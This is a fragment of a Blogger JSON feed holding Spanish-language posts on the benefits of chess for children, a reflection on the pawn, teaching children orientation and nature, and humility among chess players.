center;\"\u003E\u003Cb\u003EINTELIGENCIA EMOCIONAL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E9. Control de Impulsos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ajedrez penaliza las decisiones apresuradas. Los niños aprenden a pausar, reflexionar y actuar con deliberación, desarrollando autocontrol crucial para la vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E10. Tolerancia a la Frustración\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELas derrotas son inevitables en ajedrez. Los niños desarrollan resiliencia, aprendiendo que los errores son oportunidades de aprendizaje, no fracasos definitivos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E11. Gestión de la Presión\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn situaciones de tiempo limitado o posiciones críticas, los niños aprenden a mantener la calma y tomar decisiones acertadas bajo estrés.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E12. Empatía Estratégica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara anticipar los movimientos del oponente, deben \"ponerse en sus zapatos\", desarrollando la capacidad de ver perspectivas ajenas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EDESARROLLO SOCIAL Y ÉTICO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E13. Respeto por las Reglas\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ajedrez tiene reglas claras e inmutables. Los niños internalizan la importancia del fair play y la competencia honesta.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E14. Humildad y Respeto\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprenden que siempre hay alguien más fuerte, desarrollando humildad y respeto por los oponentes, independientemente de la edad o apariencia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E15. Deportividad\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa tradición ajedrecística enfatiza el saludo inicial y final, enseñando a ganar y perder con gracia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EMETACOGNICIÓN Y AUTORREGULACIÓN\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E16. Reflexión sobre el Pensamiento\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos niños aprenden a analizar sus propios procesos mentales, identificando errores de razonamiento y mejorando su toma de decisiones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E17. Planificación Personal\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa necesidad de distribuir tiempo en una partida enseña gestión temporal, una habilidad crucial para el éxito académico.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E18. Autoevaluación Honesta\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl análisis post-partida desarrolla la capacidad de reconocer errores propios sin autoengaño.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ECREATIVIDAD Y FLEXIBILIDAD MENTAL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E19. Pensamiento Divergente\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECada posición tiene múltiples soluciones válidas. Los niños desarrollan creatividad al buscar recursos no convencionales.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E20. Adaptabilidad\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECuando los planes iniciales fallan, deben crear nuevas estrategias sobre la marcha, desarrollando flexibilidad mental.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E21. Imaginación Espacial\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVisualizar posiciones futuras y calcular variantes complejas estimula la imaginación y el pensamiento abstracto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EDESARROLLO ACADÉMICO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E22. Lectura Comprensiva\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos libros de ajedrez mejoran la comprensión lectora y el vocabulario técnico, además de desarrollar la capacidad de seguir instrucciones complejas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E23. Escritura Analítica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa notación ajedrecística y el análisis de partidas desarrollan habilidades de escritura precisa y comunicación técnica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E24. Pensamiento Científico\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFormular hipótesis sobre posiciones, probarlas mediante cálculo y ajustar la teoría según resultados replica el método científico.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPREPARACIÓN PARA LA VIDA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E25. Toma de Decisiones Bajo Incertidumbre\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ajedrez enseña a decidir con información incompleta, evaluando riesgos y beneficios, preparando para decisiones de vida reales.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsi que podemos afirmar que el ajedrez es una herramienta pedagógica sin igual. No es solo un juego, sino un laboratorio de desarrollo cognitivo que prepara a los niños para los desafíos del siglo XXI. Los padres que no consideran el ajedrez para sus hijos están perdiendo una oportunidad única de potenciar su desarrollo integral.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/918284195110305383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/918284195110305383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/07\/las-25-habilidades-cruciales-que-los.html","title":"Las 25 Habilidades Cruciales que los Niños Desarrollan con el Ajedrez"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUFfp9QTJcfHzhuoMvzsDLRSDrEpZYCnuoKIJq_Pa_lE5xNUJ3S1ILk_3xYTHUHUwNmQMYGLpYT44mqmXgyxLM6VQjv2qgaDexRxkQG6xCXm6_sJxMDxc_k_VE3m0FN0DNjL8zJ81sZWfbxpZT2sNuMi7_KQP7Kme9XcmAFxfnQIwwDqTkVwtSYu7TVRPh\/s72-c\/nino-pequeno-jugando-al-ajedrez.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-6449324930451782831"},"published":{"$t":"2025-06-07T19:00:00.029-06:00"},"updated":{"$t":"2025-06-08T17:03:30.004-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"}],"title":{"type":"text","$t":"El poder de lo discreto (La filosofía del peón)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-_yBgM5FgeSgd6b6YMEZfoVQR0Hu0WKqR5EthwU6ng0YSIeUGPRTlYyT3c-aPyw1zrnNI3eg1FyPJcoZw2GegSyEM7IToPhcegSWdGpa3EetPxrdfb0gxjbAj91RQRJfABBp6jTTn4BzBU0IzI1FEUc8i04taSg001i20qkF7S5nIY1aMy-0KaSUF59j5\/s1920\/chess-background.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-_yBgM5FgeSgd6b6YMEZfoVQR0Hu0WKqR5EthwU6ng0YSIeUGPRTlYyT3c-aPyw1zrnNI3eg1FyPJcoZw2GegSyEM7IToPhcegSWdGpa3EetPxrdfb0gxjbAj91RQRJfABBp6jTTn4BzBU0IzI1FEUc8i04taSg001i20qkF7S5nIY1aMy-0KaSUF59j5\/s16000\/chess-background.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl peón es la figura más modesta del ajedrez y sin embargo en su pequeñez habita una grandeza silenciosa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo posee la agilidad del caballo ni la distancia del alfil.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo reina ni domina.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAvanza lentamente, siempre hacia adelante, como quien sigue el deber por encima del deseo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo retrocede porque no hay virtud en la nostalgia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl peón no se rebela contra su lugar en el tablero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAcepta su condición con dignidad y es precisamente esa aceptación, esa entrega a la función que le fue asignada lo que lo hace invencible en espíritu.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECada paso que da es un acto de coraje, no porque desafíe al enemigo, sino porque desafía su propio temor al sacrificio.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPuede ser tomado, puede caer y aun así, no se detiene.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi llega al final, se transforma.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPero no por ambición, sino por mérito.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003EPorque el alma que ha caminado rectamente por el campo de batalla, sin desviarse de la virtud, ha ganado el derecho a florecer.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí que el peón nos enseña:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003ELa verdadera elevación no es la que se impone, sino la que se alcanza sin traicionar la esencia.\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/6449324930451782831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/6449324930451782831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/06\/el-poder-de-lo-discreto-la-filosofia.html","title":"El poder de lo discreto (La filosofía del peón)"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-_yBgM5FgeSgd6b6YMEZfoVQR0Hu0WKqR5EthwU6ng0YSIeUGPRTlYyT3c-aPyw1zrnNI3eg1FyPJcoZw2GegSyEM7IToPhcegSWdGpa3EetPxrdfb0gxjbAj91RQRJfABBp6jTTn4BzBU0IzI1FEUc8i04taSg001i20qkF7S5nIY1aMy-0KaSUF59j5\/s72-c\/chess-background.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-2808404886271059362"},"published":{"$t":"2025-05-06T00:00:00.001-06:00"},"updated":{"$t":"2025-05-06T22:31:37.841-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"No dejemos que pierdan la conexión"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD3vhTJEjGebBzf_SH4EgvOXlU4WuS9Iepzrd9yrjQUYihPn_PWGcy3gc0eMly1ckWLqh22LFGLy7lN0E-vT8HiWJlI1ZATzLCAr59VI7cdcA4_xdVAQd5Rel3hroJR7fhsPdC_0BD53G2hML5qCyTS3hOxYb1s_ES-em7gb5T2IwwnANBi62VBwngEIyb\/s495\/Ni%C3%B1a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"495\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD3vhTJEjGebBzf_SH4EgvOXlU4WuS9Iepzrd9yrjQUYihPn_PWGcy3gc0eMly1ckWLqh22LFGLy7lN0E-vT8HiWJlI1ZATzLCAr59VI7cdcA4_xdVAQd5Rel3hroJR7fhsPdC_0BD53G2hML5qCyTS3hOxYb1s_ES-em7gb5T2IwwnANBi62VBwngEIyb\/s16000\/Ni%C3%B1a.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EA los niños desde bien pequeños se les debe enseñar que el Sol sale por el Este y se pone por el Oeste, que si apuntas con tu mano derecha al este tu cara mira al norte y tu espalda al sur, que la dirección del agua en un río es la dirección hacia el mar, que la Luna sale por el Este y se pone por el Oeste, que si no hay luna existe una estrella que indica el norte y tu latitud, que mientras más al horizonte veas la Estrella Polar más cerca estás del Ecuador, que si ves un ave en medio del mar es que hay tierra hacia donde vuela.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl respeto y amor por los animales, por los árboles, a la tierra y a los elementos que nos dan vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEnséñale todo eso antes de regalarle un celular porque el celular se agota y la señal se pierde... la sabiduría nunca se pierde.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo dejemos que pierdan la conexión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E[*]Texto tomado de la red\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2808404886271059362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2808404886271059362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/05\/no-dejemos-que-pierdan-la-conexion.html","title":"No dejemos que pierdan la conexión"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD3vhTJEjGebBzf_SH4EgvOXlU4WuS9Iepzrd9yrjQUYihPn_PWGcy3gc0eMly1ckWLqh22LFGLy7lN0E-vT8HiWJlI1ZATzLCAr59VI7cdcA4_xdVAQd5Rel3hroJR7fhsPdC_0BD53G2hML5qCyTS3hOxYb1s_ES-em7gb5T2IwwnANBi62VBwngEIyb\/s72-c\/Ni%C3%B1a.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-3034867229274460435"},"published":{"$t":"2025-04-12T22:33:00.022-06:00"},"updated":{"$t":"2025-04-26T22:48:51.461-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"}],"title":{"type":"text","$t":"El lado oscuro del Ajedrez"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqz_aDm4SUOWo_vjlUzQC30GRagVxA1jAt9snLbmtHK0Up41TB0HFMlzILCdTZQ422yVbtn1h_Vs8uQZQXnBPIEDBIAXQPEEswDzUzxI9iYXHVMp7oA-KXX2ljThp5wYtD80vyxXdIAiRLIfU50z7jef9o1qJTjIVfuv3HLCacdKoUt-LuV8xZoeB2yJH0\/s1300\/The-Queens-Gambit.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"802\" data-original-width=\"1300\" height=\"395\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqz_aDm4SUOWo_vjlUzQC30GRagVxA1jAt9snLbmtHK0Up41TB0HFMlzILCdTZQ422yVbtn1h_Vs8uQZQXnBPIEDBIAXQPEEswDzUzxI9iYXHVMp7oA-KXX2ljThp5wYtD80vyxXdIAiRLIfU50z7jef9o1qJTjIVfuv3HLCacdKoUt-LuV8xZoeB2yJH0\/w640-h395\/The-Queens-Gambit.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl tablero esconde una paradoja que pocos se atreven a confrontar. Mientras las piezas danzan en su batalla silenciosa, se libra otra batalla más importante: la que ocurre en nuestra mente y corazón.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMuchos ajedrecistas dominan la técnica pero olvidan la esencia.\u003C\/b\u003E Se convierten en máquinas calculadoras, olvidando que ellos también fueron principiantes que cometieron errores elementales. La arrogancia sustituye a la humildad que alguna vez sintieron al mover su primer peón.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl verdadero aprendizaje del Ajedrez va más allá del tablero:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVisión estratégica transformadora:\u003C\/b\u003E El ajedrez no solo enseña a calcular variantes, sino a comprender que cada decisión forma parte de un tapiz más amplio. No se trata de memorizar aperturas, sino de desarrollar una mentalidad que analiza consecuencias en todos los ámbitos de la vida. Esta visión estratégica es un músculo que debe ejercitarse conscientemente, no surge automáticamente por mover piezas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa paciencia como filosofía de vida:\u003C\/b\u003E Los grandes maestros entienden que la paciencia no es solo esperar el error del rival, sino abrazar el largo camino del aprendizaje. Cada derrota es una semilla que, regada con reflexión, florece en sabiduría. Esta paciencia profunda no nace espontáneamente; requiere introspección y trabajo interior.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EResponsabilidad trascendental:\u003C\/b\u003E Más allá de la responsabilidad por los movimientos, el ajedrecista maduro comprende que sus actitudes influyen en toda la comunidad. La responsabilidad se extiende a cómo trata a los rivales más débiles, cómo maneja las derrotas y cómo comparte su conocimiento. Esta dimensión ética rara vez se desarrolla sin guía.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELiderazgo compasivo:\u003C\/b\u003E El verdadero líder en el ajedrez no es quien acumula victorias, sino quien inspira a otros, quien tiende la mano al principiante recordando su propio camino. Este liderazgo nace de la empatía y el recuerdo vívido de las propias dificultades iniciales.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EHumildad como piedra angular:\u003C\/b\u003E La paradoja más profunda del ajedrez: cuanto más sabes, más consciente eres de lo que desconoces. La verdadera maestría no está en proclamar superioridad, sino en mantener el asombro del principiante mientras se avanza en el conocimiento. Esta humildad debe cultivarse activamente, pues el ego crece fácilmente con cada victoria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa triste realidad es que muchos ajedrecistas brillantes técnicamente son incapaces de ver más allá de su rating. Olvidan que \u003Cb\u003Eel tablero es un espejo donde se reflejan nuestras virtudes y defectos.\u003C\/b\u003E La arrogancia sustituye a la curiosidad, la impaciencia a la contemplación, y el individualismo a la comunidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl verdadero maestro no es quien domina las piezas, sino quien se domina a sí mismo. \u003C\/b\u003EQuien recuerda vívidamente sus primeros pasos temblorosos y extiende la mano a quienes comienzan el camino.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E¿Estás jugando solo para ganar o para crecer como persona?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3034867229274460435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3034867229274460435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/04\/el-lado-oscuro-del-ajedrez.html","title":"El lado oscuro del 